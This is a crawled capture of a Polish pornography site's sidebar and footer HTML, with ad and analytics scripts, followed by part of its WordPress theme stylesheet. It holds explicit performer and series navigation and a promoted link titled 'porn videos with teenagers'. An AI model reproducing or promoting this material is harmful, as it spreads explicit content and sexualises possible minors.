<a href="https://pornopl.net/aktorki-i-aktorzy/bogini-gypsy-queen/" class="tag-cloud-link tag-link-65 tag-link-position-12" style="font-size: 14.72pt;" aria-label="Bogini Gypsy Queen (5 elementów)">Bogini Gypsy Queen</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/chihuahua/" class="tag-cloud-link tag-link-78 tag-link-position-13" style="font-size: 14.72pt;" aria-label="Chihuahua (5 elementów)">Chihuahua</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/ella-angel/" class="tag-cloud-link tag-link-18 tag-link-position-14" style="font-size: 12.2pt;" aria-label="Ella Angel (3 elementy)">Ella Angel</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/emma-scarlett/" class="tag-cloud-link tag-link-99 tag-link-position-15" style="font-size: 10.52pt;" aria-label="Emma Scarlett (2 elementy)">Emma Scarlett</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/estera/" class="tag-cloud-link tag-link-105 tag-link-position-16" style="font-size: 8pt;" aria-label="Estera (1 element)">Estera</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/filip/" class="tag-cloud-link tag-link-9 tag-link-position-17" style="font-size: 22pt;" aria-label="Filip (19 elementów)">Filip</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/izabella-lis/" class="tag-cloud-link tag-link-36 tag-link-position-18" style="font-size: 10.52pt;" aria-label="Izabella Lis (2 elementy)">Izabella Lis</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/jasmine-fox/" class="tag-cloud-link tag-link-10 tag-link-position-19" style="font-size: 12.2pt;" aria-label="Jasmine Fox (3 elementy)">Jasmine Fox</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/julia-orchid/" class="tag-cloud-link tag-link-107 tag-link-position-20" style="font-size: 8pt;" aria-label="Julia Orchid (1 element)">Julia Orchid</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/karolina-f/" class="tag-cloud-link tag-link-96 tag-link-position-21" style="font-size: 8pt;" aria-label="Karolina F (1 element)">Karolina F</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/kasia-u/" class="tag-cloud-link tag-link-24 tag-link-position-22" style="font-size: 10.52pt;" aria-label="Kasia U (2 elementy)">Kasia U</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/kornelia/" class="tag-cloud-link tag-link-45 tag-link-position-23" style="font-size: 10.52pt;" aria-label="Kornelia (2 elementy)">Kornelia</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/kris/" class="tag-cloud-link tag-link-83 tag-link-position-24" style="font-size: 13.6pt;" aria-label="Kris (4 elementy)">Kris</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/kristina/" class="tag-cloud-link tag-link-84 tag-link-position-25" style="font-size: 8pt;" aria-label="Kristina (1 element)">Kristina</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/leila/" class="tag-cloud-link tag-link-57 tag-link-position-26" style="font-size: 10.52pt;" aria-label="Leila (2 elementy)">Leila</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/lena/" class="tag-cloud-link tag-link-89 tag-link-position-27" style="font-size: 10.52pt;" aria-label="Lena (2 elementy)">Lena</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/marika-c/" class="tag-cloud-link tag-link-11 tag-link-position-28" style="font-size: 10.52pt;" aria-label="Marika C (2 elementy)">Marika C</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/mateo/" class="tag-cloud-link tag-link-60 tag-link-position-29" style="font-size: 10.52pt;" aria-label="Mateo (2 elementy)">Mateo</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/monika-de/" class="tag-cloud-link tag-link-26 tag-link-position-30" style="font-size: 10.52pt;" aria-label="Monika De (2 elementy)">Monika De</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/natalia-larson/" class="tag-cloud-link tag-link-82 tag-link-position-31" style="font-size: 10.52pt;" aria-label="Natalia Larson (2 elementy)">Natalia Larson</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/nikita/" class="tag-cloud-link tag-link-104 tag-link-position-32" style="font-size: 10.52pt;" aria-label="Nikita (2 elementy)">Nikita</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/patryk/" class="tag-cloud-link tag-link-12 tag-link-position-33" style="font-size: 20.32pt;" aria-label="Patryk (14 elementów)">Patryk</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/pawel/" class="tag-cloud-link tag-link-90 tag-link-position-34" style="font-size: 12.2pt;" aria-label="Paweł (3 elementy)">Paweł</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/peter-pan/" class="tag-cloud-link tag-link-13 tag-link-position-35" style="font-size: 14.72pt;" aria-label="Peter Pan (5 elementów)">Peter Pan</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/ricardo/" class="tag-cloud-link tag-link-77 tag-link-position-36" style="font-size: 16.4pt;" aria-label="Ricardo (7 elementów)">Ricardo</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/robert/" class="tag-cloud-link tag-link-30 tag-link-position-37" style="font-size: 16.4pt;" aria-label="Robert (7 elementów)">Robert</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/sahin-2/" class="tag-cloud-link tag-link-103 tag-link-position-38" style="font-size: 14.72pt;" aria-label="Sahin (5 elementów)">Sahin</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/sandra-sweet/" class="tag-cloud-link tag-link-81 tag-link-position-39" style="font-size: 8pt;" aria-label="Sandra Sweet (1 element)">Sandra Sweet</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/sara-k/" class="tag-cloud-link tag-link-39 tag-link-position-40" style="font-size: 10.52pt;" aria-label="Sara K (2 elementy)">Sara K</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/sylwia-p/" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 12.2pt;" aria-label="Sylwia P (3 elementy)">Sylwia P</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/toxic-fucker/" class="tag-cloud-link tag-link-16 tag-link-position-42" style="font-size: 21.72pt;" aria-label="Toxic Fucker (18 elementów)">Toxic Fucker</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/viktoria-romanova/" class="tag-cloud-link tag-link-97 tag-link-position-43" style="font-size: 8pt;" aria-label="Viktoria Romanova (1 element)">Viktoria Romanova</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/volodya/" class="tag-cloud-link tag-link-79 tag-link-position-44" style="font-size: 13.6pt;" aria-label="Volodya (4 elementy)">Volodya</a>
<a href="https://pornopl.net/aktorki-i-aktorzy/yuli/" class="tag-cloud-link tag-link-59 tag-link-position-45" style="font-size: 10.52pt;" aria-label="Yuli (2 elementy)">Yuli</a></div>
</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Filmy z cyklu</h2>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://pornopl.net/filmy-z-cyklu/auto-sex/">Auto Sex</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://pornopl.net/filmy-z-cyklu/blow-job/">Blow Job</a>
</li>
	<li class="cat-item cat-item-64 current-cat"><a aria-current="page" href="https://pornopl.net/filmy-z-cyklu/bogini-gypsy-queen/">Bogini Gypsy Queen</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://pornopl.net/filmy-z-cyklu/cala-wies/">Cała Wieś</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://pornopl.net/filmy-z-cyklu/i-love-poland/">I love Poland</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://pornopl.net/filmy-z-cyklu/masturbowanie/">Masturbowanie</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://pornopl.net/filmy-z-cyklu/nasi-tu-byli/">Nasi tu byli</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://pornopl.net/filmy-z-cyklu/owiaks/">Owiaks</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://pornopl.net/filmy-z-cyklu/para-z-sasiedztwa/">Para z sąsiedztwa</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pornopl.net/filmy-z-cyklu/podrywacze/">Podrywacze</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://pornopl.net/filmy-z-cyklu/podrywaczki/">Podrywaczki</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://pornopl.net/filmy-z-cyklu/pornolia/">Pornolia</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://pornopl.net/filmy-z-cyklu/seksoholiczki/">Seksoholiczki</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://pornopl.net/filmy-z-cyklu/xes-extra/">Xes Extra</a>
</li>
			</ul>

			</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://ads.nexxxt.biz/srv/www/delivery/ajs.php':'http://ads.nexxxt.biz/srv/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=12");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://ads.nexxxt.biz/srv/www/delivery/ck.php?n=a39fd66d&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank' rel="noopener"><img src='https://ads.nexxxt.biz/srv/www/delivery/avw.php?zoneid=12&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a39fd66d' border='0' alt='' /></a></noscript>
</div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Polecane</h2><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://pornofan.pl" title="Darmowe filmy porno">Darmowe filmy porno</a></li>
		<li><a href="https://pornozilla.pl" title="Darmowe, ostre pornole i pornosy">Ostre pornole</a></li>
	<li><a href="https://nastki.net" title="Filmiki porno z nastolatkami">Filmiki porno z nastolatkami</a></li>
</ul></div></section></aside>

                </div>
            </div>
        </div>
    </div>


</div>

    <div class="footer-separator"></div>

<footer class="site-footer">

    
    <div class="footer-widgets">
        <div class="outer-container">
            <div class="container-fluid">
                <div class="row">
                    

    <div class="col-12 col-md-6 col-lg-3">
        <section id="text-2" class="widget widget_text">			<div class="textwidget"><p><strong>PornoPL.net</strong> &#8211; strona prezentuje zajawki autentycznych polskich filmów porno ze znanych i popularnych serii takich jak: <em>Podrywacze</em>, <em>Podrywaczki</em>, <em>Masturbowanie</em>, <em>Autosex</em>, <em>Blow-Job</em>, <em>Pornolia</em>, <em>Polskie Uczennice</em>, <em>Profesorek</em>, <em>Xes</em> i <em>Seksoholiczki</em>. Znajdziecie tu zarówno Wasze ulubione, polskie aktorki porno jak i zwykłe amatorki, które okazjonalnie wzięły udział w naszych rodzimych sex produkcjach. W serwisie zamieszczamy zarówno najnowsze, dopiero co wydane epizody jak i starsze, archiwalne polskie filmy porno.</p>
</div>
		</section>    </div>



    <div class="col-12 col-md-6 col-lg-3">
        <section id="pages-2" class="widget widget_pages"><h2 class="widget-title">Strony informacyjne</h2>
			<ul>
				<li class="page_item page-item-133"><a href="https://pornopl.net/aktorki-i-aktorzy/">Aktorki i aktorzy</a></li>
<li class="page_item page-item-118"><a href="https://pornopl.net/kontakt-z-administratorem/">Kontakt z administratorem</a></li>
<li class="page_item page-item-130"><a href="https://pornopl.net/filmy-z-cyklu/">Podział filmów według serii</a></li>
<li class="page_item page-item-212"><a href="https://pornopl.net/polityka-prywatnosci-2/">Polityka prywatności</a></li>
<li class="page_item page-item-121"><a href="https://pornopl.net/sex-online-polecane-linki/">Sex online &#8211; polecane linki</a></li>
			</ul>

			</section>    </div>



    <div class="col-12 col-md-6 col-lg-3">
        <section id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Darmowe sex kamerki</h2><div class="textwidget custom-html-widget"><div id = "object_container" style="width:310px;height:300px;"></div><script src="//aweprt.com/embed/lfcht?c=object_container&site=wl3&cobrandId=202264&psid=anoonsepl&pstool=320_1&psprogram=cbrnd&campaign_id=&category=girl&forcedPerformers[]=&vp[showChat]=true&vp[chatAutoHide]=false&vp[showCallToAction]=true&vp[showPerformerName]=false&vp[showPerformerStatus]=false&ctaLabelKey=udmn&landingTarget=signup&filters=&ms_notrack=1&subAffId={SUBAFFID}"></script></div></section>    </div>



    <div class="col-12 col-md-6 col-lg-3">
        <section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title">Najlepsze strony dla dorosłych</h2><div class="textwidget custom-html-widget"><a href="http://pornolista.pl" title="Najlepsze strony porno i serwisy erotyczne"><img src="https://nexxxt.biz/promo/pornolista-80x15.png" alt="Najlepsze strony porno i serwisy erotyczne w Polsce i na świecie" /></a></div></section>    </div>

                </div>
            </div>
        </div>
    </div>


    <div class="footer-bar-separator"></div>

    <div id="colophon" class="footer-bar" role="contentinfo">
        <div class="outer-container">
            <div class="container-fluid">
                <div class="row flex-wrap align-items-center justify-content-center justify-content-md-center">

                    
                            <div class="footer-bar-menu order-2 order-md-1">

                                <ul id="footer-bar-nav" class="d-flex flex-wrap justify-content-center align-items-center p-0 m-0 ls-none"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://pornopl.net/aktorki-i-aktorzy/">Aktorki i aktorzy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://pornopl.net/filmy-z-cyklu/">Podział filmów według serii</a></li>
</ul>                            </div>

                        
                </div>
            </div>
        </div>
    </div>


</footer>
</div>

<script type='text/javascript' src='https://pornopl.net/core/assets/4eb1f9f12e/assets/front-end/js/custom.min.js' id='custom-js-js'></script>


<script async src="https://www.googletagmanager.com/gtag/js?id=G-2D8787P60N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2D8787P60N');
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9c12a9aa2f4145cc913c5eca46030e1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pornopl.net/core/assets/4eb1f9f12e/style.css
body_size: 10799
content:
/*!
Theme Name: Atento
Version: 1.0.5
Author: Precise Themes
Theme URI: https://precisethemes.com/wordpress-theme/atento/
Author URI: https://precisethemes.com/
Tags: two-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-header, custom-menu, custom-logo, featured-images, footer-widgets, full-width-template, theme-options, threaded-comments, translation-ready, blog
Description: Atento is a minimalist WordPress blog theme beautifully crafted to help you create a stunning blog, suitable for any kind of blog fashion, travel, music, car, real state, beauty, design, food, wedding, movie, photography, technology, personal blog sites. It is designed with a focus on minimal & clean design, unique styling, elegant typography selection to highlight and emphasis your blog content to your readers.

License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: atento

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Atento is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
    color: #000;
}

h1, h2, h3, h4, h5, h6 {
    clear: both;
}

p {
    margin-bottom: 1.5em;
    line-height: 1.8;
}

dfn, cite, em, i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code, kbd, tt, var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr, acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark, ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    -webkit-box-sizing: inherit;
    box-sizing: inherit;
}

body {
    background: #fff;
    /* Fallback for when there is no custom background color defined. */
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul, ol {
    margin: 0;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: .5em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto;
    /*width: 100%;*/
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}

figure {
    margin: 0;
    /* Extra wide images within figure tags don't overflow the content area. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.custom-button {
    border: 1px solid;
    border-color: #ccc #ccc #bbb;
    border-radius: 3px;
    background: #e6e6e6;
    color: rgba(0, 0, 0, 0.8);
    font-size: 12px;
    font-size: 0.75rem;
    line-height: 1;
    padding: .6em 1em .4em;
    cursor: pointer;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    border-color: #ccc #bbb #aaa;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    width: 100%;
    max-width: 480px;
    padding: 6px 12px;
    border: 1px solid #ccc;
    border-radius: 3px;
    color: #666;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
    outline: none;
}

select {
    border: 1px solid #ccc;
}

textarea {
    width: 100%;
}

form label {
    min-width: 120px;
    margin-right: 16px;
    margin-bottom: 0;
}

form label .required {
    opacity: .75;
}

/*--------------------------------------------------------------
## Custom Contact Form 7
--------------------------------------------------------------*/
.wpcf7-form {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.wpcf7-form p label {
    width: 100%;
}

.wpcf7-form p label span {
    display: block;
    margin-top: 16px;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comments-area {
    margin-top: 80px;
}

.comment-list,
.comment-list ol,
.comment-list ol ol {
    list-style: none;
    padding: 0;
    margin: 0;
}

.comment-list ol,
.comment-list ol ol {
    list-style: none;
    padding: 0;
    margin: 0 -10px;
}

.comment-list li {
    margin: 15px 0 0;
}

.comment-body {
    position: relative;
}

.comment-list li .comment-body {
    margin-top: 48px;
}

.comment-list li .children {
    margin-left: 24px;
}

.comment-list ol li,
.comment-list ol ol li {
    border: 0;
}

.comment-content {
    margin-top: 8px;
    margin-left: 80px;
    font-size: .9375em;
    color: #666;
}

.comment-content p {
    margin-bottom: 1em;
}

.comment-content a {
    word-wrap: break-word;
}

.comment-list .reply {
    padding-left: 80px;
}

.comment-list .reply a {
    padding: 5px 12px;
    border-radius: 3px;
    font-size: 13px;
    letter-spacing: 0.025em;
    background: #666;
    color: #fff;
    text-decoration: none;
    -webkit-transition: all .35s;
    -o-transition: all .35s;
    transition: all .35s;
}

.comment-list .reply a:hover {
    background: #000;
}

.comment-form label {
    min-width: 90px;
    display: inline-block;
}

.comment-form .form-submit {
    margin-left: 109px;
}

.comment-form .bypostauthor {
    display: block;
}

.bypostauthor {
    display: block;
}

.comment-author .fn {
    margin-right: 3px;
    font-size: 18px;
    font-weight: 500;
    color: #333;
}

.comment-author .fn a {
    text-decoration: none;
}

.comment-author .fn:hover,
.comment-author .fn a:hover {
    color: #000;
}

.comment-author .says {
    color: #999;
}

.comment-author img {
    margin: 0 16px 16px 0;
    float: left;
    width: 64px;
    height: auto;
}

.comment-metadata a {
    color: #999;
}

.comment-reply-title {
    font-size: 24px;
}

.comment-reply-title #cancel-comment-reply-link {
    font-size: .75em;
    color: #999;
}

.comment-respond {
    margin-top: 48px;
}

.comment-form-cookies-consent {
    margin-left: 106px;
}

.comment-respond input[type="checkbox"] {
    width: 16px;
    height: 16px;
    margin-right: 8px;
    margin-left: 3px;
}

.comment-form-url { 
display: none;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: #333;
}

a:visited {
    color: #666;
}

a:focus, a:active {
    color: #666;
}

a:focus {
    outline: none;
}

a:hover, a:active {
    outline: none;
}

a:hover {
	color: #b91ab6;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    -webkit-clip-path: none;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 1.5em;
    /* Make sure select elements fit in widgets. */
}

.widget-title {
    margin-bottom: 24px;
    font-size: 24px;
    font-weight: 500;
    letter-spacing: 1px;
    font-family: "Roboto Mono", monospace;
}

.widget select {
    max-width: 100%;
}

.widget_text {
    word-wrap: break-word;
	font-size: 12px;
}

a.tag-cloud-link {
    font-size: larger!important;
    margin: 0 10px;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.hentry {
    margin: 0 0 1.5em;
}

.updated:not(.published) {
    display: none;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object,
video {
    max-width: 100%;
    max-height: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    padding: 1em 0;
    color: #999;
    background: #fafafa;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: left;
    vertical-align: top;
    margin: 0 0 1.5em;
    padding: 0 1em 1em 0;
    width: 50%;
}

.gallery-columns-1 .gallery-item {
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus,
.widget-area .gallery-item a,
.widget-area .gallery-item a:hover,
.widget-area .gallery-item a:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    background: none;
    display: inline-block;
    max-width: 100%;
}

.gallery-item a img {
    display: block;
    -webkit-transition: -webkit-filter 0.2s ease-in;
    transition: -webkit-filter 0.2s ease-in;
    -o-transition: filter 0.2s ease-in;
    transition: filter 0.2s ease-in;
    transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.gallery-item a:hover img,
.gallery-item a:focus img {
    -webkit-filter: opacity(60%);
    filter: opacity(60%);
}

.gallery-caption {
    display: block;
    text-align: left;
    padding: 0 10px 0 0;
    margin-bottom: 0;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

.gallery-columns-5 .gallery-caption,
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}

.gallery .gallery-item a {
    display: block;
}

.gallery .gallery-item a img {
    width: 100%;
}

/*--------------------------------------------------------------
# Custom Layout Classes
---------------------------------------------------------------*/
.d-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.w-33 {
    width: 33.333333%;
}

.outer-container {
    position: relative;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    overflow: hidden;
}

@media screen and (min-width: 992px) {
    .outer-container {
        width: calc(100% - 50px);
        max-width: 1800px;
        overflow: visible;
    }
}

@media screen and (min-width: 1200px) {
    .outer-container {
        width: calc(100% - 130px);
        max-width: 1800px;
    }
}

.object-fit-cover {
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    width: 100%;
    height: 100%;
}

.background-cover {
    background-size: cover !important;
    background-position: center !important;
}

.background-fixed {
    background-attachment: fixed;
}

/*--------------------------------------------------------------
# Utility Classes
--------------------------------------------------------------*/
/*
  Stop Scrolling
----------------------------------*/
.stop-scroll {
    overflow: hidden;
}

/*
  CSS Transition
----------------------------------*/
.transition-5s {
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.transition-35s {
    -webkit-transition: all .35s;
    -o-transition: all .35s;
    transition: all .35s;
}

.transition-25s {
    -webkit-transition: all .25s;
    -o-transition: all .25s;
    transition: all .25s;
}

/*
  Opacity
----------------------------------*/
.opacity-0 {
    opacity: 0;
}

.opacity-1 {
    opacity: 1;
}

/*
  Overflow
----------------------------------*/
.overflow-hidden {
    overflow: hidden;
}

/*
  Text Decoration
----------------------------------*/
.td-none {
    text-decoration: none !important;
}

.td-underline {
    text-decoration: underline !important;
}

/*
  Outline
----------------------------------*/
.outline-none {
    outline: none;
}

/*
  List Style
----------------------------------*/
.ls-none {
    list-style: none;
}

/*
  Cursor
----------------------------------*/
.cursor-pointer {
    cursor: pointer;
}

/*
  Margin
----------------------------------*/
.mt-24 {
    margin-top: 0px !important;
}

.mt-32 {
